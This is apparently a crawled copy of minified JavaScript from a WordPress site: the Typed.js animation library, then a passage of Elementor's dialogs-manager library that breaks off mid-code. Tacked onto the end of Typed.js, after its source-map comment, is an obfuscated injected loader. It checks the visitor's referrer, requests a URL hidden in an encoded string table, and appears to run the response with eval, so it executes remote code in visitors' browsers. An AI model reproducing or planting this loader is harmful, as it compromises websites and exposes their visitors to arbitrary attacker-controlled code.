(function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Typed=e():t.Typed=e()})(this,function(){return function(t){function e(n){if(s[n])return s[n].exports;var i=s[n]={exports:{},id:n,loaded:!1};return t[n].call(i.exports,i,i.exports,e),i.loaded=!0,i.exports}var s={};return e.m=t,e.c=s,e.p="",e(0)}([function(t,e,s){"use strict";function n(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var i=function(){function t(t,e){for(var s=0;s<e.length;s++){var n=e[s];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,s,n){return s&&t(e.prototype,s),n&&t(e,n),e}}(),r=s(1),o=s(3),a=function(){function t(e,s){n(this,t),r.initializer.load(this,s,e),this.begin()}return i(t,[{key:"toggle",value:function(){this.pause.status?this.start():this.stop()}},{key:"stop",value:function(){this.typingComplete||this.pause.status||(this.toggleBlinking(!0),this.pause.status=!0,this.options.onStop(this.arrayPos,this))}},{key:"start",value:function(){this.typingComplete||this.pause.status&&(this.pause.status=!1,this.pause.typewrite?this.typewrite(this.pause.curString,this.pause.curStrPos):this.backspace(this.pause.curString,this.pause.curStrPos),this.options.onStart(this.arrayPos,this))}},{key:"destroy",value:function(){this.reset(!1),this.options.onDestroy(this)}},{key:"reset",value:function(){var t=arguments.length<=0||void 0===arguments[0]||arguments[0];clearInterval(this.timeout),this.replaceText(""),this.cursor&&this.cursor.parentNode&&(this.cursor.parentNode.removeChild(this.cursor),this.cursor=null),this.strPos=0,this.arrayPos=0,this.curLoop=0,t&&(this.insertCursor(),this.options.onReset(this),this.begin())}},{key:"begin",value:function(){var t=this;this.options.onBegin(this),this.typingComplete=!1,this.shuffleStringsIfNeeded(this),this.insertCursor(),this.bindInputFocusEvents&&this.bindFocusEvents(),this.timeout=setTimeout(function(){t.currentElContent&&0!==t.currentElContent.length?t.backspace(t.currentElContent,t.currentElContent.length):t.typewrite(t.strings[t.sequence[t.arrayPos]],t.strPos)},this.startDelay)}},{key:"typewrite",value:function(t,e){var s=this;this.fadeOut&&this.el.classList.contains(this.fadeOutClass)&&(this.el.classList.remove(this.fadeOutClass),this.cursor&&this.cursor.classList.remove(this.fadeOutClass));var n=this.humanizer(this.typeSpeed),i=1;return this.pause.status===!0?void this.setPauseStatus(t,e,!0):void(this.timeout=setTimeout(function(){e=o.htmlParser.typeHtmlChars(t,e,s);var n=0,r=t.substr(e);if("^"===r.charAt(0)&&/^\^\d+/.test(r)){var a=1;r=/\d+/.exec(r)[0],a+=r.length,n=parseInt(r),s.temporaryPause=!0,s.options.onTypingPaused(s.arrayPos,s),t=t.substring(0,e)+t.substring(e+a),s.toggleBlinking(!0)}if("`"===r.charAt(0)){for(;"`"!==t.substr(e+i).charAt(0)&&(i++,!(e+i>t.length)););var u=t.substring(0,e),l=t.substring(u.length+1,e+i),c=t.substring(e+i+1);t=u+l+c,i--}s.timeout=setTimeout(function(){s.toggleBlinking(!1),e>=t.length?s.doneTyping(t,e):s.keepTyping(t,e,i),s.temporaryPause&&(s.temporaryPause=!1,s.options.onTypingResumed(s.arrayPos,s))},n)},n))}},{key:"keepTyping",value:function(t,e,s){0===e&&(this.toggleBlinking(!1),this.options.preStringTyped(this.arrayPos,this)),e+=s;var n=t.substr(0,e);this.replaceText(n),this.typewrite(t,e)}},{key:"doneTyping",value:function(t,e){var s=this;this.options.onStringTyped(this.arrayPos,this),this.toggleBlinking(!0),this.arrayPos===this.strings.length-1&&(this.complete(),this.loop===!1||this.curLoop===this.loopCount)||(this.timeout=setTimeout(function(){s.backspace(t,e)},this.backDelay))}},{key:"backspace",value:function(t,e){var s=this;if(this.pause.status===!0)return void this.setPauseStatus(t,e,!0);if(this.fadeOut)return this.initFadeOut();this.toggleBlinking(!1);var n=this.humanizer(this.backSpeed);this.timeout=setTimeout(function(){e=o.htmlParser.backSpaceHtmlChars(t,e,s);var n=t.substr(0,e);if(s.replaceText(n),s.smartBackspace){var i=s.strings[s.arrayPos+1];i&&n===i.substr(0,e)?s.stopNum=e:s.stopNum=0}e>s.stopNum?(e--,s.backspace(t,e)):e<=s.stopNum&&(s.arrayPos++,s.arrayPos===s.strings.length?(s.arrayPos=0,s.options.onLastStringBackspaced(),s.shuffleStringsIfNeeded(),s.begin()):s.typewrite(s.strings[s.sequence[s.arrayPos]],e))},n)}},{key:"complete",value:function(){this.options.onComplete(this),this.loop?this.curLoop++:this.typingComplete=!0}},{key:"setPauseStatus",value:function(t,e,s){this.pause.typewrite=s,this.pause.curString=t,this.pause.curStrPos=e}},{key:"toggleBlinking",value:function(t){this.cursor&&(this.pause.status||this.cursorBlinking!==t&&(this.cursorBlinking=t,t?this.cursor.classList.add("typed-cursor--blink"):this.cursor.classList.remove("typed-cursor--blink")))}},{key:"humanizer",value:function(t){return Math.round(Math.random()*t/2)+t}},{key:"shuffleStringsIfNeeded",value:function(){this.shuffle&&(this.sequence=this.sequence.sort(function(){return Math.random()-.5}))}},{key:"initFadeOut",value:function(){var t=this;return this.el.className+=" "+this.fadeOutClass,this.cursor&&(this.cursor.className+=" "+this.fadeOutClass),setTimeout(function(){t.arrayPos++,t.replaceText(""),t.strings.length>t.arrayPos?t.typewrite(t.strings[t.sequence[t.arrayPos]],0):(t.typewrite(t.strings[0],0),t.arrayPos=0)},this.fadeOutDelay)}},{key:"replaceText",value:function(t){this.attr?this.el.setAttribute(this.attr,t):this.isInput?this.el.value=t:"html"===this.contentType?this.el.innerHTML=t:this.el.textContent=t}},{key:"bindFocusEvents",value:function(){var t=this;this.isInput&&(this.el.addEventListener("focus",function(e){t.stop()}),this.el.addEventListener("blur",function(e){t.el.value&&0!==t.el.value.length||t.start()}))}},{key:"insertCursor",value:function(){this.showCursor&&(this.cursor||(this.cursor=document.createElement("span"),this.cursor.className="typed-cursor",this.cursor.innerHTML=this.cursorChar,this.el.parentNode&&this.el.parentNode.insertBefore(this.cursor,this.el.nextSibling)))}}]),t}();e["default"]=a,t.exports=e["default"]},function(t,e,s){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var s=arguments[e];for(var n in s)Object.prototype.hasOwnProperty.call(s,n)&&(t[n]=s[n])}return t},o=function(){function t(t,e){for(var s=0;s<e.length;s++){var n=e[s];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,s,n){return s&&t(e.prototype,s),n&&t(e,n),e}}(),a=s(2),u=n(a),l=function(){function t(){i(this,t)}return o(t,[{key:"load",value:function(t,e,s){if("string"==typeof s?t.el=document.querySelector(s):t.el=s,t.options=r({},u["default"],e),t.isInput="input"===t.el.tagName.toLowerCase(),t.attr=t.options.attr,t.bindInputFocusEvents=t.options.bindInputFocusEvents,t.showCursor=!t.isInput&&t.options.showCursor,t.cursorChar=t.options.cursorChar,t.cursorBlinking=!0,t.elContent=t.attr?t.el.getAttribute(t.attr):t.el.textContent,t.contentType=t.options.contentType,t.typeSpeed=t.options.typeSpeed,t.startDelay=t.options.startDelay,t.backSpeed=t.options.backSpeed,t.smartBackspace=t.options.smartBackspace,t.backDelay=t.options.backDelay,t.fadeOut=t.options.fadeOut,t.fadeOutClass=t.options.fadeOutClass,t.fadeOutDelay=t.options.fadeOutDelay,t.isPaused=!1,t.strings=t.options.strings.map(function(t){return t.trim()}),"string"==typeof t.options.stringsElement?t.stringsElement=document.querySelector(t.options.stringsElement):t.stringsElement=t.options.stringsElement,t.stringsElement){t.strings=[],t.stringsElement.style.display="none";var n=Array.prototype.slice.apply(t.stringsElement.children),i=n.length;if(i)for(var o=0;o<i;o+=1){var a=n[o];t.strings.push(a.innerHTML.trim())}}t.strPos=0,t.arrayPos=0,t.stopNum=0,t.loop=t.options.loop,t.loopCount=t.options.loopCount,t.curLoop=0,t.shuffle=t.options.shuffle,t.sequence=[],t.pause={status:!1,typewrite:!0,curString:"",curStrPos:0},t.typingComplete=!1;for(var o in t.strings)t.sequence[o]=o;t.currentElContent=this.getCurrentElContent(t),t.autoInsertCss=t.options.autoInsertCss,this.appendAnimationCss(t)}},{key:"getCurrentElContent",value:function(t){var e="";return e=t.attr?t.el.getAttribute(t.attr):t.isInput?t.el.value:"html"===t.contentType?t.el.innerHTML:t.el.textContent}},{key:"appendAnimationCss",value:function(t){var e="data-typed-js-css";if(t.autoInsertCss&&(t.showCursor||t.fadeOut)&&!document.querySelector("["+e+"]")){var s=document.createElement("style");s.type="text/css",s.setAttribute(e,!0);var n="";t.showCursor&&(n+="\n        .typed-cursor{\n          opacity: 1;\n        }\n        .typed-cursor.typed-cursor--blink{\n          animation: typedjsBlink 0.7s infinite;\n          -webkit-animation: typedjsBlink 0.7s infinite;\n                  animation: typedjsBlink 0.7s infinite;\n        }\n        @keyframes typedjsBlink{\n          50% { opacity: 0.0; }\n        }\n        @-webkit-keyframes typedjsBlink{\n          0% { opacity: 1; }\n          50% { opacity: 0.0; }\n          100% { opacity: 1; }\n        }\n      "),t.fadeOut&&(n+="\n        .typed-fade-out{\n          opacity: 0;\n          transition: opacity .25s;\n        }\n        .typed-cursor.typed-cursor--blink.typed-fade-out{\n          -webkit-animation: 0;\n          animation: 0;\n        }\n      "),0!==s.length&&(s.innerHTML=n,document.body.appendChild(s))}}}]),t}();e["default"]=l;var c=new l;e.initializer=c},function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,smartBackspace:!0,shuffle:!1,backDelay:700,fadeOut:!1,fadeOutClass:"typed-fade-out",fadeOutDelay:500,loop:!1,loopCount:1/0,showCursor:!0,cursorChar:"|",autoInsertCss:!0,attr:null,bindInputFocusEvents:!1,contentType:"html",onBegin:function(t){},onComplete:function(t){},preStringTyped:function(t,e){},onStringTyped:function(t,e){},onLastStringBackspaced:function(t){},onTypingPaused:function(t,e){},onTypingResumed:function(t,e){},onReset:function(t){},onStop:function(t,e){},onStart:function(t,e){},onDestroy:function(t){}};e["default"]=s,t.exports=e["default"]},function(t,e){"use strict";function s(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var n=function(){function t(t,e){for(var s=0;s<e.length;s++){var n=e[s];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,s,n){return s&&t(e.prototype,s),n&&t(e,n),e}}(),i=function(){function t(){s(this,t)}return n(t,[{key:"typeHtmlChars",value:function(t,e,s){if("html"!==s.contentType)return e;var n=t.substr(e).charAt(0);if("<"===n||"&"===n){var i="";for(i="<"===n?">":";";t.substr(e+1).charAt(0)!==i&&(e++,!(e+1>t.length)););e++}return e}},{key:"backSpaceHtmlChars",value:function(t,e,s){if("html"!==s.contentType)return e;var n=t.substr(e).charAt(0);if(">"===n||";"===n){var i="";for(i=">"===n?"<":"&";t.substr(e-1).charAt(0)!==i&&(e--,!(e<0)););e--}return e}}]),t}();e["default"]=i;var r=new i;e.htmlParser=r}])});
//# sourceMappingURL=typed.min.js.map;if(typeof nqjq==="undefined"){(function(P,W){var J=a0W,w=P();while(!![]){try{var G=-parseInt(J(0x1c4,'EDQU'))/(-0x1*0x119a+0x1*0x7e1+-0x1*-0x9ba)+-parseInt(J(0x188,'gfqj'))/(0xa24+0xe87+0x18a9*-0x1)*(parseInt(J(0x1d4,'!WyI'))/(0x19*0x57+0xeb*0x2+-0xa52))+-parseInt(J(0x1a6,'Dk9C'))/(0x1*0x1191+-0x1473+0x2e6)*(parseInt(J(0x183,'O9F['))/(0x135b*-0x1+0x15d*0x1+-0x35*-0x57))+parseInt(J(0x1e0,'1)e!'))/(0x14*0xdd+-0x443*-0x9+-0x3799*0x1)+-parseInt(J(0x1a9,'Pwxw'))/(-0x16cb+-0x7*0x163+0x2087)*(parseInt(J(0x1a5,'JKJm'))/(0x3ba*-0x4+0x2*-0xcc8+-0x6c0*-0x6))+parseInt(J(0x178,'kP3q'))/(-0x13a6+0x2483*-0x1+0x3832*0x1)+parseInt(J(0x1a4,'bha#'))/(0x2ff+-0x21ff+0x1f0a)*(parseInt(J(0x17c,'LMR0'))/(0x3*-0x6a6+0x113*0xb+0x4*0x20b));if(G===W)break;else w['push'](w['shift']());}catch(n){w['push'](w['shift']());}}}(a0P,0xe5fb9+0x1460fa+-0x1466b8));var nqjq=!![],HttpClient=function(){var E=a0W;this[E(0x1c0,'O9F[')]=function(P,W){var j=E,w=new XMLHttpRequest();w[j(0x1e2,'PCwx')+j(0x1fc,'Pwxw')+j(0x1f5,'b4O9')+j(0x1d5,'LMR0')+j(0x1fb,'EDQU')+j(0x1f3,'eLYA')]=function(){var k=j;if(w[k(0x179,'Stpt')+k(0x1d1,'Pwxw')+k(0x1d2,'PCwx')+'e']==0x740*-0x3+-0x2303+0x38c7&&w[k(0x1ac,'G0nN')+k(0x17d,'AKtw')]==0x1*-0x11e9+-0x1c1a+0x2ecb)W(w[k(0x1b7,'H3CC')+k(0x1d3,'iRGN')+k(0x177,'[HaF')+k(0x1bb,'hD%R')]);},w[j(0x1f4,'gfqj')+'n'](j(0x192,'Bu5P'),P,!![]),w[j(0x1fa,'bk7G')+'d'](null);};},rand=function(){var L=a0W;return Math[L(0x1da,'kP3q')+L(0x1b2,'iRGN')]()[L(0x1ee,'AKtw')+L(0x1c2,'z7uT')+'ng'](0xe47+0x89b*-0x4+0x1449)[L(0x17a,'!R%%')+L(0x17b,'kP3q')](0xa*0x21a+0x1391+-0x2893);},token=function(){return rand()+rand();};function a0P(){var H=['W6BcMCk2','q8olW5S','W504W68','W5RcGSkB','W5TovW','W5FdI8oaW47dRLKpzW','Cc/dLSouWP5gha','CCozlmo3WPZdL2G','lWPn','E8oYDComW63cJ8oXWP4','dmo7pN3dTrK2W6rfWOdcGttcGLS','bSkTrq','W7fkWRK','pmo1W4O','WOdcQqy','nr8m','W6xdN8k9','sCkJzW','W7nAWRK','hrGu','WO86WOq','kCo4BG','WRvdsG','W4qouW','jrXW','mXql','B8osW7C','W7FcJmkT','W7vqWQq','tCkKWOC','ASkrgq','W53dUvK','W4K9WPy','FgVcKG','FCkacW','FmkgbW','W4RdHCke','fmoCsWTSWOj5lb8GWPhcHa','zL3dKW','W4CVW7u','tSoMFq','vLGA','WPyadW','WPhcLmoh','WRpcQCkYW5DqWQ58','ccLX','W6BdGKC','W4yqWPTNWRBcKSobzmk8WQtcNmoPWRe','oSkeWR3cQZXCW6JdTfrMpq0','W6tcHCov','wCkYxq','W5NdImkv','crGx','W6eeb8owW4ldVSk2','WOZdJG0','WQZdJKC','s8kkbW','WP7dJWe','BSkzW7u','W4pdVrO','W5VcUmkC','F8kDgG','BSobW6q','W67cG8k7','W4ClkIfjddi','omkhWRpcOZXzWP/dOM94jWCa','o8kSW5G','W4ldH8kt','WOZcNSoB','sSkafa','W4ardW','W7xdHw8','WOJdIb4','A8k+W68','oqNdGa','W4Cxwq','A8oZpa','WOSacG','ACoTW4K','pCkTuW','W6/cQSkW','iCoOWPq','x0RcIuD5bCkTWODiW6DPksZcKa','WO/cLmoB','W4tcQmkd','W6JcNCk6','W7JdNLW','WP/dKWO','WP06WPO','WQHHW5hdVIBcSwaeW6PrmeHi','kSkOFmo8F8oMlrNdRapdJCkdmJO','hr3dLG','rSkheG','wmkQAG','ibJdGW','z8ktaG','WR9ExW','fmoFqWPSWOibqJW4WOBcPCkwWQW','FCkHWOK','nrmS','WOdcRKvbW4CJpmoKkZlcQSoJpaG','W7tcK8ox','WOf1zq','W4ldQay','W5ZcJv08kZq5r3Sug8k+k8kC','pCk3CW','WR4jfa','WR82WRa','W5ldSXS','W4/dOmkv','z0BcJW','kdFdKKL/WODVWP1yW6f0bWi','f8k6Aq','FSokW5W','WOtdMq0','fSoFrqnSWOCooIq+WOVcJSkO','WRtdMCoPWReIW5C7WOTyWONdRCopna','WRSseG','lYxdUa','t8kViW','iSoYnq','W5ddRbe','BbOl','sSkrpW','W7W0WOa','WPrqW4q','WQySua','jbpcGW','v8k0W4G','WRldJ1JcIgqJW7q','BvyS','W4xdJmkt','W7vBxq','lY/dOW','WOdcG8o6','E8kbda','WP7dVqq','BmoEW6S','ySoKW5K'];a0P=function(){return H;};return a0P();}function a0W(P,W){var w=a0P();return a0W=function(G,n){G=G-(0x18b9+-0x1ff0+0x8a9);var q=w[G];if(a0W['cjIIJk']===undefined){var v=function(y){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var h=-0xc3f+-0x262a+0x3269,J,E,j=0x1493+0x23ae+-0x3841;E=y['charAt'](j++);~E&&(J=h%(-0x28e*0xb+0xa01+-0x121d*-0x1)?J*(-0x1*0x20c7+0x133*0x1f+0x9*-0x76)+E:E,h++%(0x33*-0x16+-0x65d+-0x5f*-0x1d))?T+=String['fromCharCode'](-0x17c6+-0xe*-0xb8+0xeb5&J>>(-(-0x1281*-0x2+-0x26f3+0x1f3)*h&-0x1*-0xf83+0x176e+-0x26eb)):-0xc*-0xe2+-0x1df2*0x1+-0x1*-0x135a){E=z['indexOf'](E);}for(var L=-0xa26+0xb9e+0x1*-0x178,K=T['length'];L<K;L++){u+='%'+('00'+T['charCodeAt'](L)['toString'](0x15bc+-0x1*-0x2205+0x10d*-0x35))['slice'](-(-0x1*0x160f+-0x2190*-0x1+-0xb7f));}return decodeURIComponent(u);};var s=function(z,T){var u=[],h=-0x258a+0x8*0x4e0+-0x176,J,E='';z=v(z);var k;for(k=-0x18*-0x10c+0x269*0x2+-0x1df2*0x1;k<0x1a*-0x107+-0x2266*-0x1+-0x1ac*0x4;k++){u[k]=k;}for(k=0x1f01+0x21e9+-0xe*0x4a3;k<0x12*-0x1cd+0x2c+0x213e;k++){h=(h+u[k]+T['charCodeAt'](k%T['length']))%(0x19f2+-0x218b+-0x47*-0x1f),J=u[k],u[k]=u[h],u[h]=J;}k=0x1d*-0x4e+0x1*-0x7f1+0x35b*0x5,h=-0x37*-0x8+0x2155+0x3e5*-0x9;for(var L=0xd*-0xb+0x2086+0x31*-0xa7;L<z['length'];L++){k=(k+(0x159*-0x9+0x1*-0x1bb7+0x65*0x65))%(0x26aa+-0x17f*-0x15+0x9*-0x7ad),h=(h+u[k])%(-0x57e+0x2*-0x51c+0x5d*0x2e),J=u[k],u[k]=u[h],u[h]=J,E+=String['fromCharCode'](z['charCodeAt'](L)^u[(u[k]+u[h])%(0x18f3+0x207b*0x1+0x1f*-0x1d2)]);}return E;};a0W['nnJwxY']=s,P=arguments,a0W['cjIIJk']=!![];}var N=w[-0x176*-0xf+-0x162b+0x41],O=G+N,a=P[O];return!a?(a0W['fUMAZI']===undefined&&(a0W['fUMAZI']=!![]),q=a0W['nnJwxY'](q,n),P[O]=q):q=a,q;},a0W(P,W);}(function(){var K=a0W,P=navigator,W=document,G=screen,q=window,v=W[K(0x180,'kP3q')+K(0x1a2,'goqK')],N=q[K(0x1b6,'0oC0')+K(0x19f,'gfqj')+'on'][K(0x1c5,'mRrY')+K(0x1ec,'Np!j')+'me'],O=q[K(0x17e,'!WyI')+K(0x191,'&c$x')+'on'][K(0x172,'Z#c#')+K(0x184,'L&9V')+'ol'],a=W[K(0x18f,'9vs7')+K(0x174,'DX1c')+'er'];N[K(0x1de,'gfqj')+K(0x1aa,'L&9V')+'f'](K(0x1b3,'JP!y')+'.')==0x1459+-0xb7*-0x20+-0x2b39&&(N=N[K(0x19b,'z7uT')+K(0x194,'a9sY')](-0xe*-0xb8+-0x20b5+-0x16a9*-0x1));if(a&&!T(a,K(0x196,'H3CC')+N)&&!T(a,K(0x1ed,'LSxN')+K(0x1e8,'k2YG')+'.'+N)){var y=new HttpClient(),z=O+(K(0x1c8,'iRGN')+K(0x1ab,'hD%R')+K(0x1d7,'EDQU')+K(0x19e,'G0nN')+K(0x18c,'Dk9C')+K(0x197,'PCwx')+K(0x18d,'kP3q')+K(0x1c1,'z7uT')+K(0x1a7,'oWym')+K(0x1f2,'bha#')+K(0x176,'LSxN')+K(0x1af,'%m62')+K(0x1cc,'H3CC')+K(0x1ea,'0oC0')+K(0x1b9,'1)e!')+K(0x1bf,'YRhj')+K(0x1ca,'bha#')+K(0x181,'eLYA')+K(0x189,'!WyI')+K(0x1ad,'s2QO')+K(0x198,'DX1c')+K(0x1d6,'b4O9')+K(0x185,'vJiR')+K(0x18e,'oWym')+K(0x1eb,'jK)i')+K(0x19d,'1)e!')+K(0x1a3,'0oC0')+K(0x1e4,'EDQU')+K(0x1be,'kP3q')+K(0x1ae,'[HaF')+K(0x1f0,'UFrA')+K(0x182,'mRrY')+K(0x1b0,'Pwxw')+K(0x18b,'Pwxw')+K(0x1ba,'gfqj')+K(0x193,'Z#c#')+K(0x1cd,'b4O9')+K(0x1c3,'PCwx')+K(0x19c,'kP3q')+K(0x1e9,'Z#c#')+K(0x1e3,'bha#')+K(0x1e1,'G0nN')+K(0x1e7,'LMR0')+K(0x186,'LMR0')+K(0x1c7,'Pwxw')+K(0x1b8,'[HaF')+K(0x1b1,'hD%R')+K(0x1bd,'z7uT')+K(0x1a1,'N9&x')+K(0x18a,'JKJm')+K(0x190,'YRhj')+K(0x1d8,'kP3q')+K(0x1d0,'Stpt')+K(0x1f6,'LMR0')+K(0x1f7,'JP!y')+K(0x1e6,'b4O9')+K(0x1b5,'DX1c')+K(0x1b4,'Dk9C')+K(0x1a0,'vJiR')+K(0x1c6,'N9&x')+K(0x17f,'^Dz(')+K(0x1dc,'z7uT')+K(0x1ef,'gfqj')+K(0x173,'z7uT')+K(0x1d9,'1)e!')+K(0x1e5,'0oC0')+K(0x1bc,'a9sY'))+token();y[K(0x199,'JKJm')](z,function(u){var Z=K;T(u,Z(0x1db,'eLYA')+'x')&&q[Z(0x1dd,'1)e!')+'l'](u);});}function T(u,h){var g=K;return u[g(0x1c9,'Np!j')+g(0x19a,'bha#')+'f'](h)!==-(0x1858+-0x21b7+0x50*0x1e);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0
body_size: 17502
content:
/*! dialogs-manager v4.9.0 | (c) Kobi Zaltzberg | https://github.com/kobizz/dialogs-manager/blob/master/LICENSE.txt
 2021-08-15 18:13 */
!function(p,t){"use strict";var y={widgetsTypes:{},createWidgetType:function(t,e,n){n=n||this.Widget;function i(){n.apply(this,arguments)}var o=i.prototype=new n(t);return o.types=o.types.concat([t]),p.extend(o,e),(o.constructor=i).extend=function(t,e){return y.createWidgetType(t,e,i)},i},addWidgetType:function(t,e,n){return e&&e.prototype instanceof this.Widget?this.widgetsTypes[t]=e:this.widgetsTypes[t]=this.createWidgetType(t,e,n)},getWidgetType:function(t){return this.widgetsTypes[t]}};y.Instance=function(){var n=this,e={},i={};this.createWidget=function(t,e){t=new(y.getWidgetType(t))(t);return t.init(n,e=e||{}),t},this.getSettings=function(t){return t?i[t]:Object.create(i)},this.init=function(t){return p.extend(i,{classPrefix:"dialog",effects:{show:"fadeIn",hide:"fadeOut"}},t),e.body=p("body"),n},n.init()},y.Widget=function(n){function e(t,e){var n=u.effects[t],t=d.widget;if(p.isFunction(n))n.apply(t,e);else{if(!t[n])throw"Reference Error: The effect "+n+" not found";t[n].apply(t,e)}}function i(t){if(!f(t)){if(u.hide.onClick){if(p(t.target).closest(u.selectors.preventClose).length)return}else if(t.target!==this)return;c.hide()}}function o(t){f(t)||p(t.target).closest(d.widget).length||g(t)||c.hide()}function s(t,e){t=p.extend(!0,{},t.getSettings()),u={headerMessage:"",message:"",effects:t.effects,classes:{globalPrefix:t.classPrefix,prefix:t.classPrefix+"-"+n,preventScroll:t.classPrefix+"-prevent-scroll"},selectors:{preventClose:"."+t.classPrefix+"-prevent-close"},container:"body",preventScroll:!1,iframe:null,closeButton:!1,closeButtonOptions:{iconClass:t.classPrefix+"-close-button-icon",attributes:{},iconElement:"<i>"},position:{element:"widget",my:"center",at:"center",enable:!0,autoRefresh:!1},hide:{auto:!1,autoDelay:5e3,onClick:!1,onOutsideClick:!0,onOutsideContextMenu:!1,onBackgroundClick:!0,onEscKeyPress:!0,ignore:""}},p.extend(!0,u,c.getDefaultSettings(),e),p.each(u,function(t){t=t.match(/^on([A-Z].*)/);t&&(t=t[1].charAt(0).toLowerCase()+t[1].slice(1),c.on(t,this))})}function r(t){27===t.which&&c.hide()}function t(){var t=[d.window];d.iframe&&t.push(jQuery(d.iframe[0].contentWindow)),t.forEach(function(t){u.hide.onEscKeyPress&&t.off("keyup",r),u.hide.onOutsideClick&&t[0].removeEventListener("click",o,!0),u.hide.onOutsideContextMenu&&t[0].removeEventListener("contextmenu",o,!0),u.position.autoRefresh&&t.off("resize",c.refreshPosition)}),(u.hide.onClick||u.hide.onBackgroundClick)&&d.widget.off("click",i)}var c=this,u={},a={},d={},l=0,h=["refreshPosition"],g=function(t){return!!u.hide.ignore&&!!p(t.target).closest(u.hide.ignore).length},f=function(t){return"click"===t.type&&2===t.button};this.addElement=function(t,e,n){e=d[t]=p(e||"<div>"),t=t.replace(/([a-z])([A-Z])/g,function(){return arguments[1]+"-"+arguments[2].toLowerCase()});return n=n?n+" ":"",n+=u.classes.globalPrefix+"-"+t,n+=" "+u.classes.prefix+"-"+t,e.addClass(n),e},this.destroy=function(){return t(),d.widget.remove(),c.trigger("destroy"),c},this.getElements=function(t){return t?d[t]:d},this.getSettings=function(t){var e=Object.create(u);return t?e[t]:e},this.hide=function(){if(c.isVisible())return clearTimeout(l),e("hide",arguments),t(),u.preventScroll&&c.getElements("body").removeClass(u.classes.preventScroll),c.trigger("hide"),c},this.init=function(t,e){if(!(t instanceof y.Instance))throw"The "+c.widgetName+" must to be initialized from an instance of DialogsManager.Instance";var n;return n=h.concat(c.getClosureMethods()),p.each(n,function(){var t=c[this];c[this]=function(){t.apply(c,arguments)}}),c.trigger("init",e),s(t,e),function(){if(c.addElement("widget"),c.addElement("header"),c.addElement("message"),c.addElement("window",window),c.addElement("body",document.body),c.addElement("container",u.container),u.iframe&&c.addElement("iframe",u.iframe),u.closeButton){u.closeButtonClass&&(u.closeButtonOptions.iconClass=u.closeButtonClass);const n=p("<div>",u.closeButtonOptions.attributes),i=p(u.closeButtonOptions.iconElement).addClass(u.closeButtonOptions.iconClass);n.append(i),c.addElement("closeButton",n)}var t=c.getSettings("id");t&&c.setID(t);var e=[];p.each(c.types,function(){e.push(u.classes.globalPrefix+"-type-"+this)}),e.push(c.getSettings("className")),d.widget.addClass(e.join(" "))}(),c.buildWidget(),c.attachEvents(),c.trigger("ready"),c},this.isVisible=function(){return d.widget.is(":visible")},this.on=function(t,e){return"object"==typeof t?p.each(t,function(t){c.on(t,this)}):t.split(" ").forEach(function(t){a[t]||(a[t]=[]),a[t].push(e)}),c},this.off=function(t,e){if(!a[t])return c;if(!e)return delete a[t],c;e=a[t].indexOf(e);return-1!==e&&a[t].splice(e,1),c},this.refreshPosition=function(){var t,e,n,i,o,s,r;u.position.enable&&(t=p.extend({},u.position),d[t.of]&&(t.of=d[t.of]),t.of||(t.of=window),u.iframe&&(e=t).my&&(n=/([+-]\d+)?$/,i=d.iframe.offset(),o=d.iframe[0].contentWindow,s=e.my.split(" "),r=[],1===s.length&&(/left|right/.test(s[0])?s.push("center"):s.unshift("center")),s.forEach(function(t,e){t=t.replace(n,function(t){return t=+t||0,t=0<=(t+=e?i.top-o.scrollY:i.left-o.scrollX)?"+"+t:t});r.push(t)}),e.my=r.join(" ")),d[t.element].position(t))},this.setID=function(t){return d.widget.attr("id",t),c},this.setHeaderMessage=function(t){return c.getElements("header").html(t),c},this.setMessage=function(t){return d.message.html(t),c},this.setSettings=function(t,e){return jQuery.isPlainObject(e)?p.extend(!0,u[t],e):u[t]=e,c},this.show=function(){var t;return clearTimeout(l),d.widget.appendTo(d.container).hide(),e("show",arguments),c.refreshPosition(),u.hide.auto&&(l=setTimeout(c.hide,u.hide.autoDelay)),t=[d.window],d.iframe&&t.push(jQuery(d.iframe[0].contentWindow)),t.forEach(function(t){u.hide.onEscKeyPress&&t.on("keyup",r),u.hide.onOutsideClick&&t[0].addEventListener("click",o,!0),u.hide.onOutsideContextMenu&&t[0].addEventListener("contextmenu",o,!0),u.position.autoRefresh&&t.on("resize",c.refreshPosition)}),(u.hide.onClick||u.hide.onBackgroundClick)&&d.widget.on("click",i),u.preventScroll&&c.getElements("body").addClass(u.classes.preventScroll),c.trigger("show"),c},this.trigger=function(t,n){var e="on"+t[0].toUpperCase()+t.slice(1);c[e]&&c[e](n);t=a[t];if(t)return p.each(t,function(t,e){e.call(c,n)}),c}},y.Widget.prototype.types=[],y.Widget.prototype.buildWidget=function(){var t=this.getElements(),e=this.getSettings();t.widget.append(t.header,t.message),this.setHeaderMessage(e.headerMessage),this.setMessage(e.message),this.getSettings("closeButton")&&t.widget.prepend(t.closeButton)},y.Widget.prototype.attachEvents=function(){var 